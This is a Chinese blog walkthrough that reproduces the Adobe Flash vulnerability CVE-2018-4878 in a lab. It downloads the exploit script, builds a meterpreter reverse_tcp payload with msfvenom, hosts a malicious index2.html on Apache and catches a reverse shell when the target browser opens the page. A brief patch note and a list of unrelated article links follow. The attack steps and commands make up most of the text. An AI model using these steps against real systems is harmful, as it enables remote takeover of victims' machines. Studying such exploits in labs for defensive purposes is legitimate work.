Flash 0day(CVE-2018-4878)复现过程

一、前言介绍

2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878)。

从Adobe公告来看,这个漏洞的野外攻击样本最早是由韩国计算机应急响应小组(KRCERT)发现的,而KR-CERT也表示,来自朝鲜的黑客组织已经成功利用这个0Day 漏洞发 起攻击。

攻击者通过构造特殊的Flash链接,当用户用浏览器/邮件/Office访问此Flash链接时,会 被“远程代码执行”,并且直接被getshell。

二、本文测试环境

攻击机:kali IP:192.168.44.128

靶机:windows7 IP:192.168.44.140+IE8+FLASH Player28.0.0.137(及以前版本)

1、下载CVE-2018-4878利用脚本到kali机 wget https://raw.githubusercontent.com/backlion/demo/master/CVE-2018- 4878.rar





2、解压后如下图,可看到cve-2018-4878.py,exploit.swf 其实之后我们还是要自己生成一个index2.html的

3、Windows7 安装flash插件

三、漏洞复现



1、先在kali里面把cve-2018-4878.py的stageless = True修改成False

2、使用msf生成shell代码



msfvenom -p windows/meterpreter/reverse_tcp lhost=your host lport=your port -f python>shellcode.txt

其中:lhost为kali的ip地址,lport为监听的端口

查看生成的shellcode.txt



3、将生成的shellcode.txt的内容更换到cve-2018-4878.py的shellcode

4、在kali下执行cve-2018-4878.py,注意要和index2.html,在同一个文件夹下





5、在kali里面开启Apache2服务,并将两个文件放到/var/www/html目录(apache web路径)

现在,kali上的web服务已经启动,并且已经有了index2.html这个web页面,我们需要用靶机win7访问这个页面



6、kali上开启shell会话监听



进入msf,使用handler监听模块

回弹一个tcp连接



设置kali的ip,监听的端口号



启动服务



7、使用win7靶机的已开启flash服务的浏览器进行访问index2.html

8、回到kali,已经进入meterpreter模块

9、当靶机访问恶意的index2.html页面,即可触发反弹shell

四、漏洞修复

将flash通过官网升级到最新版本

或者,关闭flash的使用

Flash 0day(CVE-2018-4878)复现过程的更多相关文章

- Flash 0day漏洞(CVE-2018-4878)复现

该漏洞影响 Flash Player 当前最新版本28.0.0.137以及之前的所有版本,而Adobe公司计划在当地时间2月5日紧急发布更新来修复此漏洞. 本文作者:i春秋作家——F0rmat 前言 ...

- Flash 0day CVE-2018-4878 漏洞复现

0x01 前言 Adobe公司在当地时间2018年2月1日发布了一条安全公告: https://helpx.adobe.com/security/products/flash-player/aps ...

- ShadowBroker释放的NSA工具中Esteemaudit漏洞复现过程

没有时间测试呢,朋友们都成功复现,放上网盘地址:https://github.com/x0rz/EQGRP 近日臭名昭著的方程式组织工具包再次被公开,TheShadowBrokers在steemit. ...

- Struts2 REST 插件 XStream 远程代码执行漏洞 S2-052 复现过程

v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VM ...

- NSA Fuzzbunch中EternalRomance工具复现过程

自Shadow Brokers公布NSA泄露工具后,各路大神陆陆续续发表复现过程,这几天也仔细试了各种套路,一直想弄明白DoublePulsar中的shellcode到底是如何用的,刚好又在模拟环境中 ...

- 【3D】PoseCNN姿态检测网络复现过程记录

最近在研究室内6D姿态检测相关问题,计划在PoseCNN网络基础上进行改进实现.但是在第一步的复现过程中踩了无数的坑,最终成功运行了demo,但目前数据集train还是遇到了一些问题.有问题欢迎一起交 ...

- CVE¬-2020-¬0796 漏洞复现(本地提权)

CVE-2020-0796 漏洞复现(本地提权) 0X00漏洞简介 Microsoft Windows和Microsoft Windows Server都是美国微软(Microsoft)公司的产品 ...

- Linux sudo权限提升漏洞CVE-2021-3156 POC及复现过程

漏洞简介 2021年1月26日,国外研究团队披露了sudo 中存在的堆溢出漏洞(CVE-2021-3156).利用该漏洞,非特权账户可以使用默认的sudo配置主机上获取root权限,该漏洞影响1.8. ...

- [漏洞复现]CVE-2018-4887 Flash 0day

1.漏洞概述 2018年2月1号,Adobe官方发布安全通报(APSA18-01),声明Adobe Flash 28.0.0.137及其之前的版本,存在高危漏洞(CVE-2018-4878). 攻击者 ...

随机推荐

- C#设计模式之22-模板方法模式

模板方法模式(Template Method Pattern) 该文章的最新版本已迁移至个人博客[比特飞],单击链接 https://www.byteflying.com/archives/429 访 ...

- C语言编译过程以及Windows中的gcc编译程序(通过cmd、记事本)

C语言的编译过程 1)预处理:宏定义展开.头文件展开.条件编译等,同时将代码中的注释删除,这里并不会检查语法 2)编译:检查语法,将预处理后的文件编译生成汇编文件 3)汇编:将汇编文件生成目标文件(二 ...

- myBatis源码解析-类型转换篇(5)

前言 开始分析Type包前,说明下使用场景.数据构建语句使用PreparedStatement,需要输入的是jdbc类型,但我们一般写的是java类型.同理,数据库结果集返回的是jdbc类型,而我们需 ...

- 使用部分函数时并未include其所在头文件,但是能编译成功且能运行,为什么?

最近在看APUE,试了上面的一些例子,其中有个例子是使用getpid函数获取进程id,但是在我写demo时,并未引入其所在的头文件unistd.h,结果也能编译成功,也能运行,于是就琢磨下为啥. En ...

- Jmeter 常用函数(28)- 详解 __FileToString

如果你想查看更多 Jmeter 常用函数可以在这篇文章找找哦 https://www.cnblogs.com/poloyy/p/13291704.html 作用 读取整个文件 语法格式 ${__Fil ...

- install -M

[root@controller ~]# source admin-openrc [root@controller ~]# neutron ext-list +-------------------- ...

- HDU 6609 离散化+权值线段树

题意 有一个长度为\(n\)的数组W; 对于每一个\(i\)(\(1<=i<=n\)),你可以选择中任意一些元素W[k] (\(1<=k<i\)),将他们的值改变为0,使得\( ...

- Solving the Distal Reward Problem through Linkage of STDP and Dopamine Signaling

郑重声明:原文参见标题,如有侵权,请联系作者,将会撤销发布! Abstract 在巴甫洛夫式和工具性条件下,奖励通常是在奖励触发动作几秒钟后产生的,从而产生了一个被称为“远端奖励问题”的解释难题:如果 ...

- ubuntu 下添加环境变量

ubuntu 下添加环境变量 方法1: 第一种临时设置,用 export 指令,如在$PATH中增加JAVA文件夹: $export PATH=$PATH:/usr/local/lib/jdk1.6. ...

- Java算法——回溯法

回溯法一种选优搜索法,又称试探法.利用试探性的方法,在包含问题所有解的解空间树中,将可能的结果搜索一遍,从而获得满足条件的解.搜索过程采用深度遍历策略,并随时判定结点是否满足条件要求,满足要求就继续向 ...